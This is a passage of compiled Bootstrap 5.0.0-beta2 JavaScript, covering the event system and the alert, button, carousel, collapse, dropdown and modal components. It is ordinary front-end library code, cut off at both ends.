                    R(t, c, a, r, s ? n : null)
                }
            }
        }, trigger: function (t, e, n) {
            if ("string" != typeof e || !t) return null;
            var i, o = w(), s = e.replace(D, ""), r = e !== s, a = j.has(s), l = !0, c = !0, u = !1, h = null;
            return r && o && (i = o.Event(e, n), o(t).trigger(i), l = !i.isPropagationStopped(), c = !i.isImmediatePropagationStopped(), u = i.isDefaultPrevented()), a ? (h = document.createEvent("HTMLEvents")).initEvent(s, l, !0) : h = new CustomEvent(e, {
                bubbles: l,
                cancelable: !0
            }), void 0 !== n && Object.keys(n).forEach((function (t) {
                Object.defineProperty(h, t, {
                    get: function () {
                        return n[t]
                    }
                })
            })), u && h.preventDefault(), c && t.dispatchEvent(h), h.defaultPrevented && void 0 !== i && i.preventDefault(), h
        }
    }, W = function () {
        function t(t) {
            t && (this._element = t, k(t, this.constructor.DATA_KEY, this))
        }

        return t.prototype.dispose = function () {
            var t, e;
            t = this._element, e = this.constructor.DATA_KEY, A.delete(t, e), this._element = null
        }, t.getInstance = function (t) {
            return L(t, this.DATA_KEY)
        }, o(t, null, [{
            key: "VERSION", get: function () {
                return "5.0.0-beta2"
            }
        }]), t
    }(), U = function (t) {
        function e() {
            return t.apply(this, arguments) || this
        }

        r(e, t);
        var n = e.prototype;
        return n.close = function (t) {
            var e = t ? this._getRootElement(t) : this._element, n = this._triggerCloseEvent(e);
            null === n || n.defaultPrevented || this._removeElement(e)
        }, n._getRootElement = function (t) {
            return d(t) || t.closest(".alert")
        }, n._triggerCloseEvent = function (t) {
            return K.trigger(t, "close.bs.alert")
        }, n._removeElement = function (t) {
            var e = this;
            if (t.classList.remove("show"), t.classList.contains("fade")) {
                var n = f(t);
                K.one(t, "transitionend", (function () {
                    return e._destroyElement(t)
                })), m(t, n)
            } else this._destroyElement(t)
        }, n._destroyElement = function (t) {
            t.parentNode && t.parentNode.removeChild(t), K.trigger(t, "closed.bs.alert")
        }, e.jQueryInterface = function (t) {
            return this.each((function () {
                var n = L(this, "bs.alert");
                n || (n = new e(this)), "close" === t && n[t](this)
            }))
        }, e.handleDismiss = function (t) {
            return function (e) {
                e && e.preventDefault(), t.close(this)
            }
        }, o(e, null, [{
            key: "DATA_KEY", get: function () {
                return "bs.alert"
            }
        }]), e
    }(W);
    K.on(document, "click.bs.alert.data-api", '[data-bs-dismiss="alert"]', U.handleDismiss(new U)), T("alert", U);
    var F = function (t) {
        function e() {
            return t.apply(this, arguments) || this
        }

        return r(e, t), e.prototype.toggle = function () {
            this._element.setAttribute("aria-pressed", this._element.classList.toggle("active"))
        }, e.jQueryInterface = function (t) {
            return this.each((function () {
                var n = L(this, "bs.button");
                n || (n = new e(this)), "toggle" === t && n[t]()
            }))
        }, o(e, null, [{
            key: "DATA_KEY", get: function () {
                return "bs.button"
            }
        }]), e
    }(W);

    function z(t) {
        return "true" === t || "false" !== t && (t === Number(t).toString() ? Number(t) : "" === t || "null" === t ? null : t)
    }

    function Y(t) {
        return t.replace(/[A-Z]/g, (function (t) {
            return "-" + t.toLowerCase()
        }))
    }

    K.on(document, "click.bs.button.data-api", '[data-bs-toggle="button"]', (function (t) {
        t.preventDefault();
        var e = t.target.closest('[data-bs-toggle="button"]'), n = L(e, "bs.button");
        n || (n = new F(e)), n.toggle()
    })), T("button", F);
    var X = {
        setDataAttribute: function (t, e, n) {
            t.setAttribute("data-bs-" + Y(e), n)
        }, removeDataAttribute: function (t, e) {
            t.removeAttribute("data-bs-" + Y(e))
        }, getDataAttributes: function (t) {
            if (!t) return {};
            var e = {};
            return Object.keys(t.dataset).filter((function (t) {
                return t.startsWith("bs")
            })).forEach((function (n) {
                var i = n.replace(/^bs/, "");
                i = i.charAt(0).toLowerCase() + i.slice(1, i.length), e[i] = z(t.dataset[n])
            })), e
        }, getDataAttribute: function (t, e) {
            return z(t.getAttribute("data-bs-" + Y(e)))
        }, offset: function (t) {
            var e = t.getBoundingClientRect();
            return {top: e.top + document.body.scrollTop, left: e.left + document.body.scrollLeft}
        }, position: function (t) {
            return {top: t.offsetTop, left: t.offsetLeft}
        }
    }, q = function (t, e) {
        var n;
        return void 0 === e && (e = document.documentElement), (n = []).concat.apply(n, Element.prototype.querySelectorAll.call(e, t))
    }, Q = function (t, e) {
        return void 0 === e && (e = document.documentElement), Element.prototype.querySelector.call(e, t)
    }, V = function (t, e) {
        var n;
        return (n = []).concat.apply(n, t.children).filter((function (t) {
            return t.matches(e)
        }))
    }, $ = function (t, e) {
        for (var n = t.previousElementSibling; n;) {
            if (n.matches(e)) return [n];
            n = n.previousElementSibling
        }
        return []
    }, G = {interval: 5e3, keyboard: !0, slide: !1, pause: "hover", wrap: !0, touch: !0}, Z = {
        interval: "(number|boolean)",
        keyboard: "boolean",
        slide: "(boolean|string)",
        pause: "(string|boolean)",
        wrap: "boolean",
        touch: "boolean"
    }, J = function (t) {
        function e(e, n) {
            var i;
            return (i = t.call(this, e) || this)._items = null, i._interval = null, i._activeElement = null, i._isPaused = !1, i._isSliding = !1, i.touchTimeout = null, i.touchStartX = 0, i.touchDeltaX = 0, i._config = i._getConfig(n), i._indicatorsElement = Q(".carousel-indicators", i._element), i._touchSupported = "ontouchstart" in document.documentElement || navigator.maxTouchPoints > 0, i._pointerEvent = Boolean(window.PointerEvent), i._addEventListeners(), i
        }

        r(e, t);
        var n = e.prototype;
        return n.next = function () {
            this._isSliding || this._slide("next")
        }, n.nextWhenVisible = function () {
            !document.hidden && v(this._element) && this.next()
        }, n.prev = function () {
            this._isSliding || this._slide("prev")
        }, n.pause = function (t) {
            t || (this._isPaused = !0), Q(".carousel-item-next, .carousel-item-prev", this._element) && (p(this._element), this.cycle(!0)), clearInterval(this._interval), this._interval = null
        }, n.cycle = function (t) {
            t || (this._isPaused = !1), this._interval && (clearInterval(this._interval), this._interval = null), this._config && this._config.interval && !this._isPaused && (this._updateInterval(), this._interval = setInterval((document.visibilityState ? this.nextWhenVisible : this.next).bind(this), this._config.interval))
        }, n.to = function (t) {
            var e = this;
            this._activeElement = Q(".active.carousel-item", this._element);
            var n = this._getItemIndex(this._activeElement);
            if (!(t > this._items.length - 1 || t < 0)) if (this._isSliding) K.one(this._element, "slid.bs.carousel", (function () {
                return e.to(t)
            })); else {
                if (n === t) return this.pause(), void this.cycle();
                var i = t > n ? "next" : "prev";
                this._slide(i, this._items[t])
            }
        }, n.dispose = function () {
            t.prototype.dispose.call(this), K.off(this._element, ".bs.carousel"), this._items = null, this._config = null, this._interval = null, this._isPaused = null, this._isSliding = null, this._activeElement = null, this._indicatorsElement = null
        }, n._getConfig = function (t) {
            return t = s({}, G, t), _("carousel", t, Z), t
        }, n._handleSwipe = function () {
            var t = Math.abs(this.touchDeltaX);
            if (!(t <= 40)) {
                var e = t / this.touchDeltaX;
                this.touchDeltaX = 0, e > 0 && (E ? this.next() : this.prev()), e < 0 && (E ? this.prev() : this.next())
            }
        }, n._addEventListeners = function () {
            var t = this;
            this._config.keyboard && K.on(this._element, "keydown.bs.carousel", (function (e) {
                return t._keydown(e)
            })), "hover" === this._config.pause && (K.on(this._element, "mouseenter.bs.carousel", (function (e) {
                return t.pause(e)
            })), K.on(this._element, "mouseleave.bs.carousel", (function (e) {
                return t.cycle(e)
            }))), this._config.touch && this._touchSupported && this._addTouchEventListeners()
        }, n._addTouchEventListeners = function () {
            var t = this, e = function (e) {
                !t._pointerEvent || "pen" !== e.pointerType && "touch" !== e.pointerType ? t._pointerEvent || (t.touchStartX = e.touches[0].clientX) : t.touchStartX = e.clientX
            }, n = function (e) {
                !t._pointerEvent || "pen" !== e.pointerType && "touch" !== e.pointerType || (t.touchDeltaX = e.clientX - t.touchStartX), t._handleSwipe(), "hover" === t._config.pause && (t.pause(), t.touchTimeout && clearTimeout(t.touchTimeout), t.touchTimeout = setTimeout((function (e) {
                    return t.cycle(e)
                }), 500 + t._config.interval))
            };
            q(".carousel-item img", this._element).forEach((function (t) {
                K.on(t, "dragstart.bs.carousel", (function (t) {
                    return t.preventDefault()
                }))
            })), this._pointerEvent ? (K.on(this._element, "pointerdown.bs.carousel", (function (t) {
                return e(t)
            })), K.on(this._element, "pointerup.bs.carousel", (function (t) {
                return n(t)
            })), this._element.classList.add("pointer-event")) : (K.on(this._element, "touchstart.bs.carousel", (function (t) {
                return e(t)
            })), K.on(this._element, "touchmove.bs.carousel", (function (e) {
                return function (e) {
                    e.touches && e.touches.length > 1 ? t.touchDeltaX = 0 : t.touchDeltaX = e.touches[0].clientX - t.touchStartX
                }(e)
            })), K.on(this._element, "touchend.bs.carousel", (function (t) {
                return n(t)
            })))
        }, n._keydown = function (t) {
            /input|textarea/i.test(t.target.tagName) || ("ArrowLeft" === t.key ? (t.preventDefault(), E ? this.next() : this.prev()) : "ArrowRight" === t.key && (t.preventDefault(), E ? this.prev() : this.next()))
        }, n._getItemIndex = function (t) {
            return this._items = t && t.parentNode ? q(".carousel-item", t.parentNode) : [], this._items.indexOf(t)
        }, n._getItemByDirection = function (t, e) {
            var n = "next" === t, i = "prev" === t, o = this._getItemIndex(e), s = this._items.length - 1;
            if ((i && 0 === o || n && o === s) && !this._config.wrap) return e;
            var r = (o + ("prev" === t ? -1 : 1)) % this._items.length;
            return -1 === r ? this._items[this._items.length - 1] : this._items[r]
        }, n._triggerSlideEvent = function (t, e) {
            var n = this._getItemIndex(t), i = this._getItemIndex(Q(".active.carousel-item", this._element));
            return K.trigger(this._element, "slide.bs.carousel", {relatedTarget: t, direction: e, from: i, to: n})
        }, n._setActiveIndicatorElement = function (t) {
            if (this._indicatorsElement) {
                var e = Q(".active", this._indicatorsElement);
                e.classList.remove("active"), e.removeAttribute("aria-current");
                for (var n = q("[data-bs-target]", this._indicatorsElement), i = 0; i < n.length; i++) if (Number.parseInt(n[i].getAttribute("data-bs-slide-to"), 10) === this._getItemIndex(t)) {
                    n[i].classList.add("active"), n[i].setAttribute("aria-current", "true");
                    break
                }
            }
        }, n._updateInterval = function () {
            var t = this._activeElement || Q(".active.carousel-item", this._element);
            if (t) {
                var e = Number.parseInt(t.getAttribute("data-bs-interval"), 10);
                e ? (this._config.defaultInterval = this._config.defaultInterval || this._config.interval, this._config.interval = e) : this._config.interval = this._config.defaultInterval || this._config.interval
            }
        }, n._slide = function (t, e) {
            var n = this, i = Q(".active.carousel-item", this._element), o = this._getItemIndex(i),
                s = e || i && this._getItemByDirection(t, i), r = this._getItemIndex(s), a = Boolean(this._interval),
                l = "next" === t ? "carousel-item-start" : "carousel-item-end",
                c = "next" === t ? "carousel-item-next" : "carousel-item-prev", u = "next" === t ? "left" : "right";
            if (s && s.classList.contains("active")) this._isSliding = !1; else if (!this._triggerSlideEvent(s, u).defaultPrevented && i && s) {
                if (this._isSliding = !0, a && this.pause(), this._setActiveIndicatorElement(s), this._activeElement = s, this._element.classList.contains("slide")) {
                    s.classList.add(c), y(s), i.classList.add(l), s.classList.add(l);
                    var h = f(i);
                    K.one(i, "transitionend", (function () {
                        s.classList.remove(l, c), s.classList.add("active"), i.classList.remove("active", c, l), n._isSliding = !1, setTimeout((function () {
                            K.trigger(n._element, "slid.bs.carousel", {relatedTarget: s, direction: u, from: o, to: r})
                        }), 0)
                    })), m(i, h)
                } else i.classList.remove("active"), s.classList.add("active"), this._isSliding = !1, K.trigger(this._element, "slid.bs.carousel", {
                    relatedTarget: s,
                    direction: u,
                    from: o,
                    to: r
                });
                a && this.cycle()
            }
        }, e.carouselInterface = function (t, n) {
            var i = L(t, "bs.carousel"), o = s({}, G, X.getDataAttributes(t));
            "object" == typeof n && (o = s({}, o, n));
            var r = "string" == typeof n ? n : o.slide;
            if (i || (i = new e(t, o)), "number" == typeof n) i.to(n); else if ("string" == typeof r) {
                if (void 0 === i[r]) throw new TypeError('No method named "' + r + '"');
                i[r]()
            } else o.interval && o.ride && (i.pause(), i.cycle())
        }, e.jQueryInterface = function (t) {
            return this.each((function () {
                e.carouselInterface(this, t)
            }))
        }, e.dataApiClickHandler = function (t) {
            var n = d(this);
            if (n && n.classList.contains("carousel")) {
                var i = s({}, X.getDataAttributes(n), X.getDataAttributes(this)),
                    o = this.getAttribute("data-bs-slide-to");
                o && (i.interval = !1), e.carouselInterface(n, i), o && L(n, "bs.carousel").to(o), t.preventDefault()
            }
        }, o(e, null, [{
            key: "Default", get: function () {
                return G
            }
        }, {
            key: "DATA_KEY", get: function () {
                return "bs.carousel"
            }
        }]), e
    }(W);
    K.on(document, "click.bs.carousel.data-api", "[data-bs-slide], [data-bs-slide-to]", J.dataApiClickHandler), K.on(window, "load.bs.carousel.data-api", (function () {
        for (var t = q('[data-bs-ride="carousel"]'), e = 0, n = t.length; e < n; e++) J.carouselInterface(t[e], L(t[e], "bs.carousel"))
    })), T("carousel", J);
    var tt = {toggle: !0, parent: ""}, et = {toggle: "boolean", parent: "(string|element)"}, nt = function (t) {
        function e(e, n) {
            var i;
            (i = t.call(this, e) || this)._isTransitioning = !1, i._config = i._getConfig(n), i._triggerArray = q('[data-bs-toggle="collapse"][href="#' + e.id + '"],[data-bs-toggle="collapse"][data-bs-target="#' + e.id + '"]');
            for (var o = q('[data-bs-toggle="collapse"]'), s = 0, r = o.length; s < r; s++) {
                var a = o[s], l = h(a), c = q(l).filter((function (t) {
                    return t === e
                }));
                null !== l && c.length && (i._selector = l, i._triggerArray.push(a))
            }
            return i._parent = i._config.parent ? i._getParent() : null, i._config.parent || i._addAriaAndCollapsedClass(i._element, i._triggerArray), i._config.toggle && i.toggle(), i
        }

        r(e, t);
        var n = e.prototype;
        return n.toggle = function () {
            this._element.classList.contains("show") ? this.hide() : this.show()
        }, n.show = function () {
            var t = this;
            if (!this._isTransitioning && !this._element.classList.contains("show")) {
                var n, i;
                this._parent && 0 === (n = q(".show, .collapsing", this._parent).filter((function (e) {
                    return "string" == typeof t._config.parent ? e.getAttribute("data-bs-parent") === t._config.parent : e.classList.contains("collapse")
                }))).length && (n = null);
                var o = Q(this._selector);
                if (n) {
                    var s = n.find((function (t) {
                        return o !== t
                    }));
                    if ((i = s ? L(s, "bs.collapse") : null) && i._isTransitioning) return
                }
                if (!K.trigger(this._element, "show.bs.collapse").defaultPrevented) {
                    n && n.forEach((function (t) {
                        o !== t && e.collapseInterface(t, "hide"), i || k(t, "bs.collapse", null)
                    }));
                    var r = this._getDimension();
                    this._element.classList.remove("collapse"), this._element.classList.add("collapsing"), this._element.style[r] = 0, this._triggerArray.length && this._triggerArray.forEach((function (t) {
                        t.classList.remove("collapsed"), t.setAttribute("aria-expanded", !0)
                    })), this.setTransitioning(!0);
                    var a = "scroll" + (r[0].toUpperCase() + r.slice(1)), l = f(this._element);
                    K.one(this._element, "transitionend", (function () {
                        t._element.classList.remove("collapsing"), t._element.classList.add("collapse", "show"), t._element.style[r] = "", t.setTransitioning(!1), K.trigger(t._element, "shown.bs.collapse")
                    })), m(this._element, l), this._element.style[r] = this._element[a] + "px"
                }
            }
        }, n.hide = function () {
            var t = this;
            if (!this._isTransitioning && this._element.classList.contains("show") && !K.trigger(this._element, "hide.bs.collapse").defaultPrevented) {
                var e = this._getDimension();
                this._element.style[e] = this._element.getBoundingClientRect()[e] + "px", y(this._element), this._element.classList.add("collapsing"), this._element.classList.remove("collapse", "show");
                var n = this._triggerArray.length;
                if (n > 0) for (var i = 0; i < n; i++) {
                    var o = this._triggerArray[i], s = d(o);
                    s && !s.classList.contains("show") && (o.classList.add("collapsed"), o.setAttribute("aria-expanded", !1))
                }
                this.setTransitioning(!0), this._element.style[e] = "";
                var r = f(this._element);
                K.one(this._element, "transitionend", (function () {
                    t.setTransitioning(!1), t._element.classList.remove("collapsing"), t._element.classList.add("collapse"), K.trigger(t._element, "hidden.bs.collapse")
                })), m(this._element, r)
            }
        }, n.setTransitioning = function (t) {
            this._isTransitioning = t
        }, n.dispose = function () {
            t.prototype.dispose.call(this), this._config = null, this._parent = null, this._triggerArray = null, this._isTransitioning = null
        }, n._getConfig = function (t) {
            return (t = s({}, tt, t)).toggle = Boolean(t.toggle), _("collapse", t, et), t
        }, n._getDimension = function () {
            return this._element.classList.contains("width") ? "width" : "height"
        }, n._getParent = function () {
            var t = this, e = this._config.parent;
            return g(e) ? void 0 === e.jquery && void 0 === e[0] || (e = e[0]) : e = Q(e), q('[data-bs-toggle="collapse"][data-bs-parent="' + e + '"]', e).forEach((function (e) {
                var n = d(e);
                t._addAriaAndCollapsedClass(n, [e])
            })), e
        }, n._addAriaAndCollapsedClass = function (t, e) {
            if (t && e.length) {
                var n = t.classList.contains("show");
                e.forEach((function (t) {
                    n ? t.classList.remove("collapsed") : t.classList.add("collapsed"), t.setAttribute("aria-expanded", n)
                }))
            }
        }, e.collapseInterface = function (t, n) {
            var i = L(t, "bs.collapse"), o = s({}, tt, X.getDataAttributes(t), "object" == typeof n && n ? n : {});
            if (!i && o.toggle && "string" == typeof n && /show|hide/.test(n) && (o.toggle = !1), i || (i = new e(t, o)), "string" == typeof n) {
                if (void 0 === i[n]) throw new TypeError('No method named "' + n + '"');
                i[n]()
            }
        }, e.jQueryInterface = function (t) {
            return this.each((function () {
                e.collapseInterface(this, t)
            }))
        }, o(e, null, [{
            key: "Default", get: function () {
                return tt
            }
        }, {
            key: "DATA_KEY", get: function () {
                return "bs.collapse"
            }
        }]), e
    }(W);
    K.on(document, "click.bs.collapse.data-api", '[data-bs-toggle="collapse"]', (function (t) {
        ("A" === t.target.tagName || t.delegateTarget && "A" === t.delegateTarget.tagName) && t.preventDefault();
        var e = X.getDataAttributes(this), n = h(this);
        q(n).forEach((function (t) {
            var n, i = L(t, "bs.collapse");
            i ? (null === i._parent && "string" == typeof e.parent && (i._config.parent = e.parent, i._parent = i._getParent()), n = "toggle") : n = e, nt.collapseInterface(t, n)
        }))
    })), T("collapse", nt);
    var it = new RegExp("ArrowUp|ArrowDown|Escape"), ot = E ? "top-end" : "top-start", st = E ? "top-start" : "top-end",
        rt = E ? "bottom-end" : "bottom-start", at = E ? "bottom-start" : "bottom-end",
        lt = E ? "left-start" : "right-start", ct = E ? "right-start" : "left-start", ut = {
            offset: [0, 2],
            flip: !0,
            boundary: "clippingParents",
            reference: "toggle",
            display: "dynamic",
            popperConfig: null
        }, ht = {
            offset: "(array|string|function)",
            flip: "boolean",
            boundary: "(string|element)",
            reference: "(string|element|object)",
            display: "string",
            popperConfig: "(null|object|function)"
        }, dt = function (e) {
            function i(t, n) {
                var i;
                return (i = e.call(this, t) || this)._popper = null, i._config = i._getConfig(n), i._menu = i._getMenuElement(), i._inNavbar = i._detectNavbar(), i._addEventListeners(), i
            }

            r(i, e);
            var a = i.prototype;
            return a.toggle = function () {
                if (!this._element.disabled && !this._element.classList.contains("disabled")) {
                    var t = this._element.classList.contains("show");
                    i.clearMenus(), t || this.show()
                }
            }, a.show = function () {
                if (!(this._element.disabled || this._element.classList.contains("disabled") || this._menu.classList.contains("show"))) {
                    var e = i.getParentFromElement(this._element), o = {relatedTarget: this._element};
                    if (!K.trigger(this._element, "show.bs.dropdown", o).defaultPrevented) {
                        if (this._inNavbar) X.setDataAttribute(this._menu, "popper", "none"); else {
                            if (void 0 === n) throw new TypeError("Bootstrap's dropdowns require Popper (https://popper.js.org)");
                            var s = this._element;
                            "parent" === this._config.reference ? s = e : g(this._config.reference) ? (s = this._config.reference, void 0 !== this._config.reference.jquery && (s = this._config.reference[0])) : "object" == typeof this._config.reference && (s = this._config.reference);
                            var r = this._getPopperConfig(), a = r.modifiers.find((function (t) {
                                return "applyStyles" === t.name && !1 === t.enabled
                            }));
                            this._popper = t.createPopper(s, this._menu, r), a && X.setDataAttribute(this._menu, "popper", "static")
                        }
                        var l;
                        "ontouchstart" in document.documentElement && !e.closest(".navbar-nav") && (l = []).concat.apply(l, document.body.children).forEach((function (t) {
                            return K.on(t, "mouseover", null, (function () {
                            }))
                        })), this._element.focus(), this._element.setAttribute("aria-expanded", !0), this._menu.classList.toggle("show"), this._element.classList.toggle("show"), K.trigger(this._element, "shown.bs.dropdown", o)
                    }
                }
            }, a.hide = function () {
                if (!this._element.disabled && !this._element.classList.contains("disabled") && this._menu.classList.contains("show")) {
                    var t = {relatedTarget: this._element};
                    K.trigger(this._element, "hide.bs.dropdown", t).defaultPrevented || (this._popper && this._popper.destroy(), this._menu.classList.toggle("show"), this._element.classList.toggle("show"), X.removeDataAttribute(this._menu, "popper"), K.trigger(this._element, "hidden.bs.dropdown", t))
                }
            }, a.dispose = function () {
                e.prototype.dispose.call(this), K.off(this._element, ".bs.dropdown"), this._menu = null, this._popper && (this._popper.destroy(), this._popper = null)
            }, a.update = function () {
                this._inNavbar = this._detectNavbar(), this._popper && this._popper.update()
            }, a._addEventListeners = function () {
                var t = this;
                K.on(this._element, "click.bs.dropdown", (function (e) {
                    e.preventDefault(), e.stopPropagation(), t.toggle()
                }))
            }, a._getConfig = function (t) {
                if (t = s({}, this.constructor.Default, X.getDataAttributes(this._element), t), _("dropdown", t, this.constructor.DefaultType), "object" == typeof t.reference && !g(t.reference) && "function" != typeof t.reference.getBoundingClientRect) throw new TypeError("dropdown".toUpperCase() + ': Option "reference" provided type "object" without a required "getBoundingClientRect" method.');
                return t
            }, a._getMenuElement = function () {
                return function (t, e) {
                    for (var n = t.nextElementSibling; n;) {
                        if (n.matches(e)) return [n];
                        n = n.nextElementSibling
                    }
                    return []
                }(this._element, ".dropdown-menu")[0]
            }, a._getPlacement = function () {
                var t = this._element.parentNode;
                if (t.classList.contains("dropend")) return lt;
                if (t.classList.contains("dropstart")) return ct;
                var e = "end" === getComputedStyle(this._menu).getPropertyValue("--bs-position").trim();
                return t.classList.contains("dropup") ? e ? st : ot : e ? at : rt
            }, a._detectNavbar = function () {
                return null !== this._element.closest(".navbar")
            }, a._getOffset = function () {
                var t = this, e = this._config.offset;
                return "string" == typeof e ? e.split(",").map((function (t) {
                    return Number.parseInt(t, 10)
                })) : "function" == typeof e ? function (n) {
                    return e(n, t._element)
                } : e
            }, a._getPopperConfig = function () {
                var t = {
                    placement: this._getPlacement(),
                    modifiers: [{
                        name: "preventOverflow",
                        options: {altBoundary: this._config.flip, boundary: this._config.boundary}
                    }, {name: "offset", options: {offset: this._getOffset()}}]
                };
                return "static" === this._config.display && (t.modifiers = [{
                    name: "applyStyles",
                    enabled: !1
                }]), s({}, t, "function" == typeof this._config.popperConfig ? this._config.popperConfig(t) : this._config.popperConfig)
            }, i.dropdownInterface = function (t, e) {
                var n = L(t, "bs.dropdown");
                if (n || (n = new i(t, "object" == typeof e ? e : null)), "string" == typeof e) {
                    if (void 0 === n[e]) throw new TypeError('No method named "' + e + '"');
                    n[e]()
                }
            }, i.jQueryInterface = function (t) {
                return this.each((function () {
                    i.dropdownInterface(this, t)
                }))
            }, i.clearMenus = function (t) {
                if (!t || 2 !== t.button && ("keyup" !== t.type || "Tab" === t.key)) for (var e = q('[data-bs-toggle="dropdown"]'), n = 0, i = e.length; n < i; n++) {
                    var o = L(e[n], "bs.dropdown"), s = {relatedTarget: e[n]};
                    if (t && "click" === t.type && (s.clickEvent = t), o) {
                        var r, a = o._menu;
                        if (e[n].classList.contains("show") && !(t && ("click" === t.type && /input|textarea/i.test(t.target.tagName) || "keyup" === t.type && "Tab" === t.key) && a.contains(t.target) || K.trigger(e[n], "hide.bs.dropdown", s).defaultPrevented)) "ontouchstart" in document.documentElement && (r = []).concat.apply(r, document.body.children).forEach((function (t) {
                            return K.off(t, "mouseover", null, (function () {
                            }))
                        })), e[n].setAttribute("aria-expanded", "false"), o._popper && o._popper.destroy(), a.classList.remove("show"), e[n].classList.remove("show"), X.removeDataAttribute(a, "popper"), K.trigger(e[n], "hidden.bs.dropdown", s)
                    }
                }
            }, i.getParentFromElement = function (t) {
                return d(t) || t.parentNode
            }, i.dataApiKeydownHandler = function (t) {
                if (!(/input|textarea/i.test(t.target.tagName) ? "Space" === t.key || "Escape" !== t.key && ("ArrowDown" !== t.key && "ArrowUp" !== t.key || t.target.closest(".dropdown-menu")) : !it.test(t.key)) && (t.preventDefault(), t.stopPropagation(), !this.disabled && !this.classList.contains("disabled"))) {
                    var e = i.getParentFromElement(this), n = this.classList.contains("show");
                    if ("Escape" === t.key) return (this.matches('[data-bs-toggle="dropdown"]') ? this : $(this, '[data-bs-toggle="dropdown"]')[0]).focus(), void i.clearMenus();
                    if (n || "ArrowUp" !== t.key && "ArrowDown" !== t.key) if (n && "Space" !== t.key) {
                        var o = q(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)", e).filter(v);
                        if (o.length) {
                            var s = o.indexOf(t.target);
                            "ArrowUp" === t.key && s > 0 && s--, "ArrowDown" === t.key && s < o.length - 1 && s++, o[s = -1 === s ? 0 : s].focus()
                        }
                    } else i.clearMenus(); else (this.matches('[data-bs-toggle="dropdown"]') ? this : $(this, '[data-bs-toggle="dropdown"]')[0]).click()
                }
            }, o(i, null, [{
                key: "Default", get: function () {
                    return ut
                }
            }, {
                key: "DefaultType", get: function () {
                    return ht
                }
            }, {
                key: "DATA_KEY", get: function () {
                    return "bs.dropdown"
                }
            }]), i
        }(W);
    K.on(document, "keydown.bs.dropdown.data-api", '[data-bs-toggle="dropdown"]', dt.dataApiKeydownHandler), K.on(document, "keydown.bs.dropdown.data-api", ".dropdown-menu", dt.dataApiKeydownHandler), K.on(document, "click.bs.dropdown.data-api", dt.clearMenus), K.on(document, "keyup.bs.dropdown.data-api", dt.clearMenus), K.on(document, "click.bs.dropdown.data-api", '[data-bs-toggle="dropdown"]', (function (t) {
        t.preventDefault(), t.stopPropagation(), dt.dropdownInterface(this, "toggle")
    })), K.on(document, "click.bs.dropdown.data-api", ".dropdown form", (function (t) {
        return t.stopPropagation()
    })), T("dropdown", dt);
    var ft = {backdrop: !0, keyboard: !0, focus: !0},
        pt = {backdrop: "(boolean|string)", keyboard: "boolean", focus: "boolean"}, gt = function (t) {
            function e(e, n) {
                var i;
                return (i = t.call(this, e) || this)._config = i._getConfig(n), i._dialog = Q(".modal-dialog", e), i._backdrop = null, i._isShown = !1, i._isBodyOverflowing = !1, i._ignoreBackdropClick = !1, i._isTransitioning = !1, i._scrollbarWidth = 0, i
            }

            r(e, t);
            var n = e.prototype;
            return n.toggle = function (t) {
                return this._isShown ? this.hide() : this.show(t)
            }, n.show = function (t) {
                var e = this;
                if (!this._isShown && !this._isTransitioning) {
                    this._element.classList.contains("fade") && (this._isTransitioning = !0);
                    var n = K.trigger(this._element, "show.bs.modal", {relatedTarget: t});
                    this._isShown || n.defaultPrevented || (this._isShown = !0, this._checkScrollbar(), this._setScrollbar(), this._adjustDialog(), this._setEscapeEvent(), this._setResizeEvent(), K.on(this._element, "click.dismiss.bs.modal", '[data-bs-dismiss="modal"]', (function (t) {
                        return e.hide(t)
                    })), K.on(this._dialog, "mousedown.dismiss.bs.modal", (function () {
                        K.one(e._element, "mouseup.dismiss.bs.modal", (function (t) {
                            t.target === e._element && (e._ignoreBackdropClick = !0)
                        }))
                    })), this._showBackdrop((function () {
                        return e._showElement(t)
                    })))
                }
            }, n.hide = function (t) {
                var e = this;
                if (t && t.preventDefault(), this._isShown && !this._isTransitioning && !K.trigger(this._element, "hide.bs.modal").defaultPrevented) {
                    this._isShown = !1;
                    var n = this._element.classList.contains("fade");
                    if (n && (this._isTransitioning = !0), this._setEscapeEvent(), this._setResizeEvent(), K.off(document, "focusin.bs.modal"), this._element.classList.remove("show"), K.off(this._element, "click.dismiss.bs.modal"), K.off(this._dialog, "mousedown.dismiss.bs.modal"), n) {
                        var i = f(this._element);
                        K.one(this._element, "transitionend", (function (t) {
                            return e._hideModal(t)
                        })), m(this._element, i)
                    } else this._hideModal()
                }
            }, n.dispose = function () {
                [window, this._element, this._dialog].forEach((function (t) {
                    return K.off(t, ".bs.modal")
                })), t.prototype.dispose.call(this), K.off(document, "focusin.bs.modal"), this._config = null, this._dialog = null, this._backdrop = null, this._isShown = null, this._isBodyOverflowing = null, this._ignoreBackdropClick = null, this._isTransitioning = null, this._scrollbarWidth = null
            }, n.handleUpdate = function () {
                this._adjustDialog()
            }, n._getConfig = function (t) {
                return t = s({}, ft, t), _("modal", t, pt), t
            }, n._showElement = function (t) {
                var e = this, n = this._element.classList.contains("fade"), i = Q(".modal-body", this._dialog);
                this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE || document.body.appendChild(this._element), this._element.style.display = "block", this._element.removeAttribute("aria-hidden"), this._element.setAttribute("aria-modal", !0), this._element.setAttribute("role", "dialog"), this._element.scrollTop = 0, i && (i.scrollTop = 0), n && y(this._element), this._element.classList.add("show"), this._config.focus && this._enforceFocus();
                var o = function () {
                    e._config.focus && e._element.focus(), e._isTransitioning = !1, K.trigger(e._element, "shown.bs.modal", {relatedTarget: t})
                };
                if (n) {
                    var s = f(this._dialog);
                    K.one(this._dialog, "transitionend", o), m(this._dialog, s)
                } else o()
            }, n._enforceFocus = function () {
                var t = this;
                K.off(document, "focusin.bs.modal"), K.on(document, "focusin.bs.modal", (function (e) {
                    document === e.target || t._element === e.target || t._element.contains(e.target) || t._element.focus()
                }))
            }, n._setEscapeEvent = function () {
                var t = this;
                this._isShown ? K.on(this._element, "keydown.dismiss.bs.modal", (function (e) {
                    t._config.keyboard && "Escape" === e.key ? (e.preventDefault(), t.hide()) : t._config.keyboard || "Escape" !== e.key || t._triggerBackdropTransition()
                })) : K.off(this._element, "keydown.dismiss.bs.modal")
            }, n._setResizeEvent = function () {
                var t = this;
                this._isShown ? K.on(window, "resize.bs.modal", (function () {
                    return t._adjustDialog()
                })) : K.off(window, "resize.bs.modal")
            }, n._hideModal = function () {
                var t = this;
                this._element.style.display = "none", this._element.setAttribute("aria-hidden", !0), this._element.removeAttribute("aria-modal"), this._element.removeAttribute("role"), this._isTransitioning = !1, this._showBackdrop((function () {
